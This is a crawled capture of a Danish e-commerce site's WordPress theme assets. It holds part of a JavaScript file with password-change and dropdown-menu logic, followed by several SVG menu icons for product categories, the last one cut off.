          "Der opstod et problem med at kommunikere med serveren. Prøv igen senere.";

        document.getElementById("cwr-cancel-button").dataset.attr = 2;
      }

      myDiv.appendChild(h3Element);
      myDiv.appendChild(pElement);

      document.getElementById("cwr-accept-button").style.visibility = "hidden";

      console.log(http.responseText);
    }
  };
  http.send(params);
}

/**
 * RESET PASSWORD - Personal Page
 */

function validateSavePassword(password) {
  // Regex pattern to match at least one digit, one uppercase letter, and minimum 8 characters
  var regex = /^(?=.*\d)(?=.*[A-Z]).{8,}$/;
  return regex.test(password);
}

function save_new_password_pp(userid) {
  const passValue = document.getElementById("save-member-password").value;
  var noticeElement = document.getElementById("save-new-pass-notice");
  var htmlLang = document.documentElement.lang;
  var textNotice = "";

  document.getElementById("save-member-pass-loader").style.display = "block";

  if (validateSavePassword(passValue)) {
    var http = new XMLHttpRequest();

    var url = "/wp-content/themes/storefront-child-theme/save-new-password.php";
    var params = "usr-id=" + userid + "&new-password=" + passValue;
    http.open("POST", url, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

    http.onreadystatechange = function () {
      //Call a function when the state changes.
      if (http.readyState == 4 && http.status == 200) {
        var ajaxMsg = http.responseText;

        if (ajaxMsg == 1) {
          noticeElement.className = "";
          noticeElement.classList.add("error-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Der opstod et problem i forbindelse med opdatering af nyt password. Prøv venligst igen."
              : "There was a problem updating the new password. Please try again";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        } else {
          noticeElement.className = "";
          noticeElement.classList.add("sucess-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Du har nu ændret dit password."
              : "You have successfully changed your password.";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-password").value = "";

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        }

        console.log(http.responseText);
      }
    };
    http.send(params);
  } else {
    noticeElement.className = "";
    noticeElement.classList.add("error-save-pass");
    textNotice =
      htmlLang == "da-DK"
        ? "Utilstrækkeligt eller tomt antal tegn i feltet."
        : "Insufficient number of characters or the field is empty.";
    noticeElement.textContent = textNotice;

    document.getElementById("save-member-pass-loader").style.display = "none";
  }
}

document.addEventListener("DOMContentLoaded", function () {
  const toggle = document.getElementById("dropdownMenuLink");
  const menu = document.querySelector(".dropdown-menu");

  toggle.addEventListener("click", function (e) {
    e.preventDefault();
    menu.classList.toggle("show");
  });

  // Klik van dropdowna zatvara meni
  document.addEventListener("click", function (e) {
    if (!toggle.contains(e.target) && !menu.contains(e.target)) {
      menu.classList.remove("show");
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="64" height="124.3" viewBox="0 0 64 124.3"><path d="M0,0H64V124.3H0" fill="none"/><path d="M24.438,25.06,1.8,50.3v70.6c0,1.2,1.7,2.3,3.8,2.3H59c2.1,0,3.8-1,3.8-2.3V49.5L40.18,25.06" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M56,59.2" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><line x1="61" transform="translate(1.8 115.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><line x1="61" transform="translate(1.8 60.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><rect width="19.6" height="13.8" transform="translate(22.5 6.9)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/><rect width="19.6" height="2.2" transform="translate(22.5 22.7)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg
body_size: 814
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="82" height="124.282" viewBox="0 0 82 124.282"><defs><clipPath id="a"><rect width="82" height="124.282" transform="translate(-6683.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6683.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6681.578 4558)"><g transform="translate(0 28.714)"><path d="M243.6,449.769v5.595a2.867,2.867,0,0,0,1.345,2.43l.409.256,5.618,3.85a7.751,7.751,0,0,0,3.643,1.283h63.613a1.776,1.776,0,0,0,1.794-1.989v-5.679" transform="translate(-242.756 -346.896)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.139,288.125V388.876a1.812,1.812,0,0,1-1.83,2.029H253.423a7.9,7.9,0,0,1-3.716-1.309l-5.731-3.927-.416-.261a2.924,2.924,0,0,1-1.373-2.478V299.609" transform="translate(-242.187 -281.82)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,288.134v-8.7a1.62,1.62,0,0,1,1.759-1.614" transform="translate(-242.187 -277.67)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M319.677,284.3H253.014a8.118,8.118,0,0,1-3.818-1.344l-5.887-4.035c-1.084-.743.083-1.2,1.109-1.2l65.448-.146a8.121,8.121,0,0,1,3.818,1.344l5.888,4.035C320.655,283.694,320.7,284.3,319.677,284.3Z" transform="translate(-242.464 -277.572)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.533,286.077H264.127a4.776,4.776,0,0,1-2.244-.79l-3.646-2.5c-.637-.437-.664-.79-.062-.79h56.406a4.772,4.772,0,0,1,2.244.79l3.646,2.5C321.108,285.723,321.136,286.077,320.533,286.077Z" transform="translate(-248.449 -279.354)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,295.087l5.265,4.364v7.792l-5.265-4.831,2.632-1.247v-3.9" transform="translate(-242.187 -284.623)" fill="none" stroke="#1c1b17" stroke-linejoin="round" stroke-width="1"/><path d="M252.086,326.391v62.027a6.961,6.961,0,0,1-2.26-5.377" transform="translate(-245.262 -297.226)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="124.282" viewBox="0 0 38 124.282"><defs><clipPath id="a"><rect width="38" height="124.282" transform="translate(-7247.824 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="38.176" height="100.272" fill="none"/></clipPath></defs><g transform="translate(7247.824 -4579.718)" clip-path="url(#a)"><g transform="translate(-7248 4603.728)"><g transform="translate(0 0)"><g clip-path="url(#b)"><path d="M853.258,705.654V746.8a4.37,4.37,0,0,1-1.117,2.984,4.376,4.376,0,0,0-1.113,2.981v.194h-3.284v-.194a4.375,4.375,0,0,0-1.113-2.981,4.37,4.37,0,0,1-1.117-2.984V705.654m9.574-23.228V674.7a5.7,5.7,0,1,0-11.406,0v7.726m12.788,7.493v-6.941m0,0c0-.208-.508-.4-1.368-.55m-11.417,0c-.872.155-1.385.345-1.385.553m0,.5c0,.513,3.172.931,7.084.931m-7.084-1.427v7.263m18.7,12.7v-11.38m-23.24,0v11.907c0,.844,5.2,1.528,11.619,1.528s11.621-.684,11.621-1.528m0-11.907c0-.5-1.8-.94-4.585-1.217m-14.487.045c-2.547.278-4.167.7-4.167,1.172m0,.81c0,.844,5.2,1.528,11.619,1.528s11.621-.685,11.621-1.528m2.552,23.2a51.389,51.389,0,0,1-14.173,1.674m-4.179-.118c-1.868-.106-3.62-.283-5.208-.519M836.16,758.1a38.352,38.352,0,0,1,4.922-.915c1.066-.135,2.2-.244,3.379-.325,1.565-.107,3.217-.163,4.924-.163a57.065,57.065,0,0,1,12.605,1.245m-2.711-53.669a10.646,10.646,0,0,1,7.933,10.295v47.923c0,2.353-7.981,4.26-17.827,4.26s-17.824-1.907-17.824-4.26V714.564a10.647,10.647,0,0,1,7.417-10.146" transform="translate(-830.298 -667.736)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.9"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg
body_size: 1075
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="97" height="124.282" viewBox="0 0 97 124.282"><defs><clipPath id="a"><rect width="97" height="124.282" transform="translate(-6785.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6785.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6784.019 4588.62)"><path d="M80.305,401.828,68,395.055V298.583a1.065,1.065,0,0,1,1.536-.955l10.177,5.022a1.065,1.065,0,0,1,.593.954Z" transform="translate(-64.661 -290.601)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M80.854,399.288,64.028,389.85a2.65,2.65,0,0,1-1.478-2.377v-100a1.246,1.246,0,0,1,1.8-1.118l16.421,8.094a3.379,3.379,0,0,1,1.884,3.029V398.17A1.247,1.247,0,0,1,80.854,399.288Z" transform="translate(-62.55 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M88.086,330.041l4.458,2.559,74.253-1.119" transform="translate(-72.442 -303.2)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x1="3.339" y1="1.916" transform="translate(0 18.941)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M64.348,286.229h71.367a7.731,7.731,0,0,1,2.98.6l16.2,6.776a4.659,4.659,0,0,1,2.708,4.231v98.725a2.859,2.859,0,0,1-2.859,2.86l-72.75-.007" transform="translate(-63.246 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x2="74.258" transform="translate(19.658 9.582)" fill="none" stroke="#1c1b17" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M135.52,350.347h-7.911v-5.434H137.2v3.436Z" transform="translate(-87.751 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M175.628,350.347h-7.911v-5.434h9.589v3.436Z" transform="translate(-103.288 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><g transform="translate(23.933 91.945)"><g transform="translate(0 0)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/><g transform="translate(0 0.991)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 1.983)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 2.974)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 3.965)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 4.956)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 5.948)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 6.939)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 7.93)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 8.921)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 9.913)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 10.904)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 11.895)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 12.886)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 13.878)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 14.869)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 15.86)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 16.851)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 17.843)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g></g><g transform="translate(3.031 15.86)"><g transform="translate(15.933)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(14.871)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(13.808)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(12.746)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(11.684)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(10.622)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(9.56)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(8.497)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(7.435)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(6.373)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(5.311)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(4.249)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(3.187)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(2.124)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(1.062)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg
body_size: 840
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="78" height="124.282" viewBox="0 0 78 124.282"><defs><clipPath id="a"><rect width="78" height="124.282" transform="translate(-7101.369 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="78.216" height="61.92" fill="none"/></clipPath></defs><g transform="translate(7101.369 -4579.718)" clip-path="url(#a)"><g transform="translate(-7111.423 4627.332)"><g transform="translate(9.946 14.874)"><g clip-path="url(#b)"><path d="M1011.808,761.075a10.331,10.331,0,0,1,7.922-10.046l32.816-7.877a7.813,7.813,0,0,0,5.211,10.445l4.839,1.312a6.392,6.392,0,0,1,4.718,6.167m4.786,0h-65.181v6.519H1072.1Zm4.888,6.519h-74.958v27.7a6.518,6.518,0,0,0,6.519,6.52h61.92a6.517,6.517,0,0,0,6.52-6.52Z" transform="translate(-1000.402 -741.524)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.859"/></g><path d="M1079.8,773.419l-33.651,3.256c-.642.062-1.187-.149-1.218-.471h0c-.031-.322.463-.633,1.1-.7l23.6-2.193" transform="translate(-1017.811 -753.764)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1010.258,780.241l8.253-.8c.641-.062,1.187.148,1.217.471h0c.032.322-.463.633-1.1.7l-8.366.777" transform="translate(-1003.741 -756.247)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line y1="4.04" x2="41.756" transform="translate(29.99 21.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line x1="31.495" y2="3.047" transform="translate(40.203 22.958)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1033.038,754.3a1.434,1.434,0,0,0,.125,2.384c2.837,2.087,7.328-.542,9.992-1.752a38.365,38.365,0,0,1,13.99-3.386c1.461-.055,3.463.375,3.916,1.991a3.305,3.305,0,0,1-.318,2.211c-.527,1.172-1.514,2.484-.983,3.831.935,2.37,5.44.637,7.138.252a47.8,47.8,0,0,1,8.044-1.519" transform="translate(-1012.75 -744.93)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.25"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg
body_size: 1149
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="59" height="124" viewBox="0 0 59 124">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1723" data-name="Rectangle 1723" width="59" height="124" transform="translate(-7316 4580)" fill="none" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_87" data-name="Mask Group 87" transform="translate(7316 -4580)" clip-path="url(#clip-path)">
    <g id="Group_2247" data-name="Group 2247" transform="translate(-8117.397 4114.87)">
      <rect id="Rectangle_1701" data-name="Rectangle 1701" width="56.255" height="113.121" transform="translate(802.854 476.01)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1702" data-name="Rectangle 1702" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(810.814 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2234" data-name="Group 2234" transform="translate(811.657 481.516)">
        <rect id="Rectangle_1703" data-name="Rectangle 1703" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1704" data-name="Rectangle 1704" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1705" data-name="Rectangle 1705" width="7.145" height="1.683" transform="translate(810.223 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1706" data-name="Rectangle 1706" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(819.466 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2235" data-name="Group 2235" transform="translate(820.309 481.516)">
        <rect id="Rectangle_1707" data-name="Rectangle 1707" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1708" data-name="Rectangle 1708" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1709" data-name="Rectangle 1709" width="7.145" height="1.683" transform="translate(818.875 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1710" data-name="Rectangle 1710" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(828.171 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2236" data-name="Group 2236" transform="translate(829.013 481.516)">
        <rect id="Rectangle_1711" data-name="Rectangle 1711" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1712" data-name="Rectangle 1712" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1713" data-name="Rectangle 1713" width="7.145" height="1.683" transform="translate(827.579 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
